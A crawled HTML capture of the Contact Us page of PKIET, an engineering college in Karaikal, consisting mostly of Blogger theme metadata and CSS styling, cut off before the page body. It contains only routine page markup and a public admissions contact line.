

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pkiet.edu.in/p/contact-us.html
body_size: 50387
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='index, follow' name='robots'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pkiet.edu.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pkiet.edu.in/p/contact-us.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology - Atom" href="https://www.pkiet.edu.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology - RSS" href="https://www.pkiet.edu.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology - Atom" href="https://www.blogger.com/feeds/6213805751308724106/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.pkiet.edu.in/p/contact-us.html' property='og:url'/>
<meta content='Contact Us' property='og:title'/>
<meta content='For any admission related information,  please contact us on the following email and landline number. Email: principal@pkiet.edu.in Phone: +...' property='og:description'/>
<title>
Contact Us - Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology
</title>
<!-- Description and Keywords (start) -->
<meta content='PKIET, Engineering College in Karaikal, B.Tech, Agricultural Engineering, Biomedical Engineering, Petrochemical Engineering, ECE, CSE, IT, Hostel, Library, Campus Netowrking, Sathishkumar, Sathish, Karaikal, Puducherry, Best Engineering College, Training and Placement, Campus Interview, Admission, CENTAC, Review of PKIET, Engineering, Education, Jobs' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology' property='og:site_name'/>
<meta content='https://www.pkiet.edu.in/' name='twitter:domain'/>
<meta content='Contact Us' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Contact Us' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Oswald%7CArimo%7COpen+Sans" id="google-webfonts-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Theme Name:  SoraNews Responsive
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Variable name="body.background" description="Body Background" type="background"
color="#d7884b" default="$(color) none repeat scroll top left"/>
<Group description="Page Text" selector="body">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Group description="wrapper" selector="#wrapper">
<Variable name="btn.color" description="button tab menu Color" type="color" default="#cd2122"/>
</Group>
<Group description="Slider Color" selector="#my-slider">
<Variable name="btn.flex.color" description="flex-direction-nav Color" type="color" default="#1ba1e2"/>
<Variable name="ctrl.pag.color" description="flex-controlpagging Color" type="color" default="#eeeeee"/>
<Variable name="ctrl.actv.color" description="flex-activepagging Color" type="color" default="#1ba1e2"/>
</Group>
*/
body#layout #wrapper {
margin-top: 30px;
width: 800px;
max-width: 800px;
}
body#layout #top {
display: none;
}
body#layout {
background: #e5e5e5;
padding:0;
width:800px;
}
body#layout * {
position: relative;
}
body#layout #top-nav .widget.PageList {
width: 730px;
padding: 0;
margin:-15px 0 0 -20px;
}
body#layout .container {
width: 800px;
max-width: 800px;
}
body#layout #logo {
width: 100%;
max-width: 320px;
}
body#layout .head_brnews {
display: none;
}
body#layout #header {
width: 400px;
padding: 0;
height: auto!important;
margin:10px 0 -200px -30px;
}
body#layout #adsentop {
width: auto;
float: none;
margin: 0;
}
body#layout #my-slider, body#layout .recent-tube {
float: none;
width: auto;
max-width: 800px;
}
body#layout #main-nav {
display: none;
}
body#layout #righttop {
max-width: 435px;
}
body#layout .car-box {
width: auto;
}
body#layout .menu_item {
display: none;
}
body#layout .my-box.cols-2, body#layout .my-box.cols-2.last-column {
float: left;
width: 50%;
margin-right: 0;
margin-bottom:0;
}
body#layout #content{
width: 65%;
float: left;
margin-left: 0px;
max-width: inherit !important;}
body#layout #sidebar{
float: left;
width: 35%;
margin-left: 0;
padding: 0;
}
body#layout #footer-widget-area{
float: none;
width: auto;
}
body#layout .footer-widgets-box {
width: 33.33% !important;
margin: 0;
}
body#layout #top_menu {
max-width: inherit;
width: auto;
float: none;
}
#marqueewidget {
border-radius: 25px;
background: #333333;
color: #FFFFFF;
padding: 20px;
height: 200px;
}
img {
max-width: 100%;
}
.navbar, .Attribution, .quickedit, .item-control a, .item-action a, a.quickedit {
/*display:none!important;*/
}
li{list-style:none}
a:visited,a:focus{outline:0}
a:focus{-moz-outline-style:none}
*{padding:0;margin:0;outline:0;list-style:none}
.selectnav{display: none;}
body{background:#ffffff url(//2.bp.blogspot.com/-A41EaFabiAw/VBTl3dXKTzI/AAAAAAAAAe4/Ku8cZ33_z3s/s0/bg1.png) repeat fixed top left /* Credit: kelvinjay (http://www.istockphoto.com/googleimages.php?id=2047344&platform=blogger) */;font-family:Arimo,"Open sans",Helvetica,Arial,sans-serif;font-size:13px;color:#000000;line-height:18.5px}
#wrapper{position:relative;z-index:99;max-width:1020px;width:100%;margin:0px auto;background:#FFF;;-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);
}
.container{width:100%;max-width:955px;margin:0 auto}
pre,code{direction:ltr;font:11px/19px 'andale mono','lucida console',monospace;padding:3px;display:block;overflow-x:visible;overflow-y:hidden;margin:0 0 20px 0;color:#666;border-top:1px solid #e1e1e1;border-left:1px solid #e1e1e1;border-bottom:1px solid #f0f0f0;border-right:1px solid #f0f0f0}
h1,h2,h3,h4,h5,h6{font-weight:normal}
h1,h2,h4,h3,h5,h6{color:#666;line-height:1.27;font-family:"Arimo",Helvetica,Arial,sans-serif;font-weight:normal}
.alignright{float:right}
.alignleft{float:left}
.aligncenter{clear:both;margin-left:auto;margin-right:auto}
a{color:#444;text-decoration:none;-webkit-transition:all ease-in-out .2s;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all ease-in-out .2s}
a:hover{color:#000}
.clear{clear:both}
.post-title a,a.more-link,a.more-link:after,.main-menu li a,.flickr_badge_image img{webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.button,a.button,#main-content input[type="submit"],span.onsale{padding:6px 8px;display:inline-block;border:0;font-family:Arial,sans-serif;font-weight:bold;cursor:pointer;line-height:17px;width:auto;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background:#cd2122;color:#FFF;text-decoration:none;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
.button:hover,a.button:hover,#main-content input[type="submit"]:hover{background:#444!important;text-decoration:none!important}
textarea,input[type=text],input[type=password],input[type=email]{border:1px solid #e0e0e0;padding:8px 6px;outline:0;font-size:13px;color:#888;margin:0;display:block;background:#fff;-webkit-box-shadow:0 2px 0 0 rgba(0,0,0,0.03);box-shadow:0 2px 0 0 rgba(0,0,0,0.03);transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}
input{cursor:pointer}
input[type=text],input[type=password],input[type=email]{cursor:text}
textarea{overflow:auto;width:40%}
textarea,input{padding:5px;outline:0}
option{padding:0 4px}
input[type=button],button{padding:4px;cursor:pointer;vertical-align:middle}
input.text_input,textarea.textarea{border:1px solid #ccc;-moz-border-radius:1px;-webkit-border-radius:1px;border-radius:1px}
input.text_input:focus,textarea.textarea:focus{border:1px solid #999}
::-moz-selection{background:#cd2122;color:#fff;text-shadow:none}
::selection{background:#cd2122;color:#fff;text-shadow:none}
header{margin:0 0 20px;position:relative}
header:after{display:block;visibility:hidden;clear:both;height:0;content:"."}
i{margin-right:5px;color:#ccc;font-size:14px}
.bot-nav{height:47px;width:100%; background-color:#E03D3D}
.bot-nav ul{float:left}
.bot-nav ul li{position:relative;display:inline-block;float:left;margin-right:20px}
.bot-nav ul li a{display:inline-block;height:40px;line-height:40px;color:#ccc;padding:20px 0 0 0;font-size:12px}
.bot-nav ul li a:hover,.head_brnews .breaking-news a:hover{color:#FFF}
.bot-nav ul li:hover>a,.bot-nav ul :hover>a,.bot-nav ul li.current-menu-item a{color:#fff}
.bot-nav ul ul li:hover>a,.bot-nav ul ul :hover>a{color:#fff!important;padding:10px 5px 10px 15px}
.bot-nav ul li:hover>ul{display:block}
.header-content{padding:30px 0 10px 0;background:url(https://blogger.googleusercontent.com/img/a/AVvXsEjJUuudC6qfv6g2HU5QaASkjDpQKVgEjkQJW0mRNLlu5uJNz1mnTJue5thouwjqYI6IcmZWtkNAwB1zANk1Eo7VegsBJsNRR1wBRRBAliA7Bp4vkaFMOIV5RMl2BQot_EGJqn-QbZIHtcSrmBQU_MFS1dQOm-o55OHA2_cvIAooV-3PWcs5TBC-siyeiA=s16000) no-repeat #ffffff; overflow:hidden; height:110px; border:solid 3px;}
#logo{float:left;width:100%;max-width:350px;margin-bottom:20px}
#logo img{margin:0}
#logo h1{font:bold 32pt arial}
#righttop,#adsentop{float:right;width:100%;margin:0;max-width:470px}
#adsentop .widget h2{display:none}
#main-nav{background:#333333;margin:0 auto;height:50px;border-bottom:3px solid #e03d3d;width:100%;}
#main-nav ul li{text-transform:uppercase;font-family:Oswald,arial,Georgia,serif;font-size:16px;position:relative;display:inline-block;float:left;border:1px solid #222;border-width:0 0 0 1px;height:50px}
#main-nav ul li:first-child,#main-nav ul li:first-child a{border:0 none}
#main-nav ul li:last-child a{border-right:0 none}
#main-nav ul li a{display:inline-block;height:50px;line-height:50px;color:#ddd;padding:0 14px;text-shadow:0 1px 1px #000;border-left:1px solid #383838}
#main-nav ul ul{display:none;padding:0;position:absolute;top:50px;width:180px;z-index:99999;float:left;background:#2d2d2d!important;-webkit-box-shadow:0 3px 4px 1px rgba(0,0,0,0.2);box-shadow:0 3px 4px 1px rgba(0,0,0,0.2);-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}
#main-nav ul ul li,#main-nav ul ul li:first-child{background:none!important;z-index:99999;min-width:180px;border:0 none;border-bottom:1px solid #222;border-top:1px solid #383838;font-size:13px;height:auto;margin:0}
#main-nav ul ul li:first-child,#main-nav ul li.current-menu-item ul li:first-child{border-top:0 none!important}
#main-nav ul ul ul,#main-nav ul li.current-menu-item ul ul,#main-nav ul li.current-menu-parent ul ul,#main-nav ul li.current-page-ancestor ul ul{right:auto;left:100%;top:0!important;z-index:99999}
#main-nav ul.sub-menu a,#main-nav ul ul li.current-menu-item a{border:0 none;background:none!important;height:auto!important;line-height:1em;padding:10px 10px;width:160px;display:block!important;margin-right:0!important;z-index:99999;color:#ccc!important;text-shadow:0 1px 1px #000!important}
#main-nav ul li.current-menu-item ul a{color:#eee!important;text-shadow:0 1px 1px #222!important}
#main-nav ul li:hover>a,#main-nav ul :hover>a{color:#FFF}
#main-nav ul ul li:hover>a,#main-nav ul ul :hover>a{color:#FFF!important;padding-left:15px!important;padding-right:5px!important}
#main-nav ul li:hover>ul{display:block}
#main-nav ul li.current-menu-item{margin-top:0;height:50px;border-left:0 none!important}
#main-nav ul li.current-menu-item ul.sub-menu a{background:none!important}
#main-nav ul li.current-menu-item a,#main-nav ul li.current-menu-item a:hover{background:#e03d3d;text-shadow:0 1px 1px #b43300;color:#FFF;height:50px;line-height:50px;border-left:0 none!important}
#main-nav ul.sub-menu li.current-menu-item,#main-nav ul.sub-menu li.current-menu-item a,#main-nav li.current-menu-item ul.sub-menu a,#main-nav ul.sub-menu li.current-page-ancestor a{height:auto!important;line-height:12px}
#main-nav ul li.menu-item-home ul li a,#main-nav ul ul li.menu-item-home a,#main-nav ul li.menu-item-home ul li a:hover{background-color:#313131!important;text-indent:0;background-image:none!important;height:auto!important;width:auto}
#main-nav i{font-size:38px;padding:15px 0 0 20px}
#menu-main a{text-decoration:none;line-height:52px;padding:0 15px;color:#fff;display:block}
#menu-main>li>a{text-transform:uppercase;font-family:Oswald,arial,Georgia,serif;font-size:16px;position:relative;display:inline-block;float:left;border:1px solid #222;border-width:0 0 0 1px;height:52px;line-height:52px;text-transform:uppercase;font-weight:400}
#menu-main a.home{text-indent:-9999px;padding:0;width:60px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOh-WV6KERSUIa2DDTuoxMLdwvd-_Kocjn2MtT2of5gnljZE9iS3reOuleebdmC0621TmtXPFQ9QRDepD4vpzwZh7eiO_RsecTyaD5-9p5454hl5EWCQZ3Hwb44LXWHvkZTvqY1O2wcSU/s1600/bhome.png);background-position:center;background-repeat:no-repeat;margin:0;}
#menu-main a.home.current{background-position:16px 10px}
#menu-main>li:hover>a{background-color:#313131;color:#fff}
#menu-main>li.MNsub>a{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiykmwGvDm58H3-no4BvDnNF9FR8SZRcJcETQSL-BJmAuptwokGwvdWWr6F5n_OKnkQPkkx3y9Olga-9Mg_tIG6Rq-rZcyeXKQ1iIVYooX7b0XMJqnUEJf7Ev0WTtproWZ11YNPiQbW1NE/w20/arrows1.png);background-repeat:no-repeat;background-position:100% 13px;padding:0 22px 0 10px}
#menu-main>li.MNsub:hover>a{background-position:100% -43px}
#menu-main ul ul{left:101%;top:-2px;z-index:99999999999999}
#menu-main ul li.MNsubsub>a{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiykmwGvDm58H3-no4BvDnNF9FR8SZRcJcETQSL-BJmAuptwokGwvdWWr6F5n_OKnkQPkkx3y9Olga-9Mg_tIG6Rq-rZcyeXKQ1iIVYooX7b0XMJqnUEJf7Ev0WTtproWZ11YNPiQbW1NE/w20/arrows1.png);background-repeat:no-repeat;background-position:100% -106px}
#top_menu,#top_menu ul{float:left;width:100%;max-width:600px}
#top_menu ul,#top_menu li{padding:0;margin:0;list-style:none}
#top_menu li,#menu-main,#menu-main li{float:left;position:relative}
#top_menu li a{display:block;line-height:40px;padding:0px 10px;text-decoration:none}
#top_menu li a:hover{color:#e2e2e2}
#top_menu li.selected a{color:#fff;}
#main-nav.fixed-nav{
position:fixed;
top:0;
width:100% !important;
max-width: 1020px;
margin:0px auto;
z-index:999;
opacity:0.9;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
}
.facebook-box {
text-align: center;
}
.facebook-box iframe {
width: 100% !important;
}
.selectnav{display:none}
.index .post-outer,.archive .post-outer{width:100%;padding:0;position:relative;float:left;border-bottom:0 solid #dedede}
.index .post-outer .post,.archive .post-outer .post{height:auto;margin:0;padding-bottom:10px}
.tipsy{padding:5px;font-size:11px;opacity:.8;filter:alpha(opacity=80);background-repeat:no-repeat;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD70kHaBBMvw7-AJkUKzqrXjIvZQ_gH4efM8RI2Pg0gAmELreAFC0NGei1hwuRgp9Io7s_lQuXwKj-xlczgLp33W7pwCFj0LcubXJnGdfNyRo8BpuMgG-PjiPha4mQVHyLosRiou4dU54/s1600/tipsy.gif)}
.tipsy-inner{padding:5px 8px 4px 8px;background-color:black;color:white;max-width:200px;text-align:center}
.tipsy-inner{-moz-border-radius:3px;-webkit-border-radius:3px}
.tipsy-north{background-position:top center}
.tipsy-south{background-position:bottom center}
.tipsy-east{background-position:right center}
.tipsy-west{background-position:left center}
.tip_text{font-weight:bold}
.box_outer{border-bottom:3px solid #f88c00;margin-bottom:20px;overflow:hidden;background:#fff;border:1px solid #d9d9d9;box-shadow:0 0 0 3px #f2f2f2;-moz-box-shadow:0 0 0 3px #f2f2f2;-webkit-box-shadow:0 0 0 3px #f2f2f2}
a.thumbs{display:block;border:1px solid #c0c0c0;border-radius:3px;width:100%;height:140px;position:relative;background-color:#fff}
a.thumbs::before,a.thumbs::after,#feedContainer .inner::before,#feedContainer .inner::after{content:"";position:absolute;z-index:-2;bottom:15px;left:5px;width:50%;height:20%;max-width:300px}
a.thumbs::after,#feedContainer .inner::after{right:5px;left:auto}
a.thumbs img{height:95%;width:96%;padding:2%}
.dater{position:relative;color:#333;padding:3px 0;text-align:left}
.item .dater,.static_page .dater{z-index:0}
.dater.show strong,.dater.show span,.dater.show small{padding:0 5px 0 0}
.dater.show strong{font-size:11px}
.dater.show span,.dater.show small{font-size:11px;line-height:12px}
.post-summary p,.post-more-link,.post-footer{display:none}
.post .titles,ul.postcontent li strong a{text-decoration:none;font:normal normal 13px 'Open Sans',serif,sans-serif;font-weight:600;line-height:1.4em;color:#0e0e0e;display:block;margin:5px 0 0;max-height:36px;overflow:hidden}
.menu_item{height:30px;margin:0 0 15px;background-color:#222;position:relative}
.item-1{float:left;background-color:#e03d3d;padding:4px 10px;color:#fff;position:relative}
.menu_item{text-decoration:none;color:#fff;font:normal normal 18px Arial,serif,sans-serif;text-transform:uppercase;font-weight:600}
.item-1 .lines{display:inline-block;padding-right:20px}
.menu_item div .lines i{position:absolute;right:10px;top:4px;color:#fff;cursor:pointer;font-size:20px}
.item-1:after{left:100%;top:0;height:0;width:0;position:absolute;content:" ";pointer-events:none;margin-left:0;margin-top:0;border-bottom:30px solid #e03d3d;border-right:20px solid transparent}
.item-1:before{left:100%;top:0;height:0;width:7px;position:absolute;content:" ";pointer-events:none;margin-left:0;margin-top:0;border-bottom:30px solid #fff;border-right:20px solid transparent}
.post-body .left{float:left;margin:0 5px 5px 0}
.post-body .right{float:right;margin:0 0 5px 5px}
.post-body .center{margin:10px 0 15px 0;display:block;text-align:center}
.post-body .left span,.post-body .right span,.post-body .center span{display:block;text-align:center;font-size:80%;font-style:italic}
.post-body blockquote{padding-left:40px;margin:20px;font-size:110%;line-height:1.6em;color:#777;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1Yr3BbijGqfUELueK3TqSOWx6F-hGAqhfUAZAy7XYYLwWXr1WnW4sld9bCD84lCqNuXoA9MD3filFU6mTVzwAQ4a85THIJfFA1LE5MuiYyMs2T9tQiUWehVl_OLoJJoyoZLpgKkYqPju3/s1600/quotation-l.png) no-repeat left 5px}
#content .post-body img,.static_page .post-body img{padding:4px;border:1px solid #c0c0c0;max-width:600px}
.post-body h1{font-size:180%}
.post-body h2{font-size:160%}
.post-body h3{font-size:140%}
.post-body h4{font-size:130%}
.post-body h5{font-size:120%}
.post-body h6{font-size:110%}
.entry-author-block{margin-top:10px}
.breadcrumbs{padding:5px 10px;margin:0 0 5px}
.error-custom{padding-bottom:220px}
.post h2.post-title,.error-custom h2{font-size:30px;font-weight:600;border-bottom:1px dotted #dedede;padding:15px 0;color:#333;line-height:1.2em;margin-bottom:3px}
.post h2.post-title,.error-custom h2{padding-left:0}
.post h1.post-title{font-weight:400;font-family:"Open sans",Helvetica,Arial,sans-serif;font-size:25px;line-height:33px}
.post h1.post-title a,.post h2.post-title a{text-decoration:none;display:block;color:#333}
.post-body{margin:0 0 .75em;line-height:1.6em;font-size:13px}
.post-body iframe{max-width:100%}
.item .post-footer{display:block}
.static_page .post-footer{display:block;border-top:1px solid #c0c0c0;padding:8px;margin:0 -10px -10px;background-color:#fafafa}
.post-timestamp{display:none}
.post-author.vcard,.post-labels{margin-bottom:5px}
.tr-caption-container img{border:0;padding:0}
.post-footer .item-control.blog-admin.pid-1748668997{float:right}
.post blockquote p{margin:.75em 0;font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}
.index .post h2.post-title,.archive .post h2.post-title,#top_menu h2{display:none}
#main-wrapper .adsn{text-align:center;padding:10px 0;overflow:hidden}
.feed-links,.error_page #blog-pager{display:none}
.comment-form{max-width:100%}
#googlePlusComment,.cmt_iframe_holder{width:100%!important}
.inter{color:#666;line-height:1.5em}
.inter ul,.footer ul{list-style:none;margin:0;padding:0}
.footer li{margin:0;padding-top:0;padding-right:0;padding-bottom:.25em;padding-left:15px;line-height:1.5em}
.inter .widget,.main .widget,.footer .widget{margin:0 0 1.5em}
.inter .widget{padding:0}
.main .Blog{border-bottom-width:0}
.btn-tweet,.btn-like,.btn-plus{float:left;width:90px;height:30px}
#table-outer table{width:100%}
#postSearcher input[type="text"]{width:44%;margin:5px 0;padding:3px 1%}
#feedContainer,#feedContainer li{padding:0;margin:0;list-style:none}
#feedContainer{overflow:hidden;margin-top:20px}
#feedContainer li{float:left;width:50%;margin-bottom:10px;position:relative;z-index:0}
#feedContainer .inner{padding:8px;margin:0 5px;position:relative;background-color:#f9f9f9;border:1px solid #dedede;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;height:80px}
#feedContainer img{float:left;margin:0 8px 0 0}
#feedContainer .news-text,#feedContainer .inner>strong{display:none}
#feedContainer .date{position:relative;color:#333;font-size:10px;padding:3px 2px}
#feedContainer .date span{line-height:12px;text-align:left;padding:0 3px 0}
#feedContainer .date .dd{font-size:10px;line-height:12px}
#feedContainer .toc-title{max-height:33px;font-size:13px;font-family:'Droid Serif',serif,sans-serif;overflow:hidden}
#feedNav a,#feedNav span{display:block;text-align:center;color:#333;text-decoration:none;padding:5px;width:100%;margin:0 auto}
#feedNav a:hover{background-color:#fff}
.index #blog-pager,.archive #blog-pager{display:block}
a img,#related_posts .date,.Label li,.post-outer.list .post-more-link a,#feedContainer .date{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
a img:hover{-ms-filter:"alpha(opacity=70)";filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7;opacity:.7}
a img,#related_posts .date,.post-outer.list .post-more-link a,#feedbar .date{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
a img:hover{-ms-filter:"alpha(opacity=70)";filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7;opacity:.7}
#feedNav a{position:relative;background:#fff;border-bottom:4px solid #222}
#feedNav a:after,#feedNav a:before{top:100%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}
#feedNav a:after{border-color:rgba(34,34,34,0);border-top-color:#222;border-width:7px;left:50%;margin-left:-7px}
#feedNav a:before{border-color:rgba(34,34,34,0);border-top-color:#222;border-width:17px;left:50%;margin-left:-17px}
#feedNav a:hover,#feedNav span:hover{background-color:none}
#labelbar{position:absolute;z-index:99;top:100%;right:0;display:none}
ul.sb-item,ul.sb-item li{padding:0;list-style:none;margin:0}
ul.sb-item{min-width:160px;padding:8px;background-color:#f5f5f5;border:1px solid #444;height:auto;max-height:450px;overflow:auto;position:relative;top:0}
ul.sb-item li{margin:1px 0;white-space:nowrap}
ul.sb-item a{font-size:13px;line-height:25px;display:block;padding:0 10px;color:#333}
ul.sb-item a:hover{background-color:#eee}
#labelbar span{position:relative;display:inline-block;text-indent:-9999px;left:70px;top:0;width:0;height:0;border-width:10px 10px;border-style:solid;border-color:transparent transparent #868585 transparent}
input[type="submit"]{border-radius:2px;background-color:#f88c00;outline:0;border:0;padding:5px 8px;color:#fff;margin:2px 3px;cursor:pointer}
input[type="submit"]:hover{background-color:#2e2e2e}
input[type="text"]{padding:4px 5px;border:1px solid #b6b6b6;border-radius:2px;color:#585858}
#top{position:fixed;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiETCNXKKJzjuPveDqAbKxORtKGJqXhfNO3iOCCDKCF1NyLrqLCXCMqcgvzVBcZGwZcOjassBrYKb7OrT5ujWqIXCugvx8Qvwo-jFvdmjtWMCGm-OLNSjLinLkwXYtjoE1x3fCTtGlslQbA/s1600/arrow-up.png)no-repeat center;right:15px;bottom:20px;width:50px;height:50px;   outline: medium none;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;cursor:pointer;background-color:#e03d3d;}
#top:hover{background-color:#1c1c1c;}
.loadingz{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1km_QGkZ8fGl2ZydXVJ2tYWgugU53n1i_NEv6o-PSY1EofrG6pWd9yp3iKAFfYJv-Py9onPyMNK9VdYuWOptySuZIhqTtZhWrefl3jv8YtDjs_sDbWM2xLXhs2f4YvtlZaXQMGcwobPg/s320/ajax-loader.gif);background-repeat:no-repeat;background-position:50% 50%;height:150px}
#post-feat.loadingz{height:280px}
#blog-pager{padding:10px 0}
.showpageArea a{text-decoration:underline}
.showpageNum a{border:1px solid #aeaeae;margin:0 3px;padding:3px 7px;text-decoration:none}
.showpageNum a:hover{background-color:#444;color:#fff;border:1px solid #000}
.showpagePoint{-moz-background-clip:border;-moz-background-inline-policy:continuous;-moz-background-origin:padding;background:#aeaeae none repeat scroll 0 0;border:1px solid #aeaeae;color:#333;margin:0 3px;padding:3px 7px;text-decoration:none}
.showpageOf{margin:0 3px 0 0;padding:3px 7px;text-decoration:none}
.showpage a{border:1px solid #aeaeae;padding:3px 7px;text-decoration:none}
.showpage a:hover{text-decoration:none;color:#fff}
.showpageNum a:link,.showpage a:link{color:#333;text-decoration:none}
.showpageNum a:hover,.showpage a:hover{color:#fff;text-decoration:none}
#my-slider{float:left;position:relative;margin-bottom:30px;max-width:960px;width:100%}
#my-slider .widget h2,.tabs-wrap .widget h2,.flex-active{display:none}
.uj_slider{position:relative;overflow:hidden;background-color:#fff}
.uj_slider_wrap{position:relative;height:300px;overflow:hidden;padding:0}
.uj_slider_item{max-width:960px;height:300px;overflow:hidden;width:100%}
.uj_slider .slides img{width:100%;height:100%}
.uj_slider .slider_caption{position:absolute;top:0;right:0;padding:30px 20px;height:240px;overflow:hidden;width:32%;background:#333;color:#f5f5f5;z-index:99}
.uj_slider .slider_img{width:64%;height:300px;overflow:hidden}
.uj_slider_wrap .uj_slider_item{display:none;position:relative}
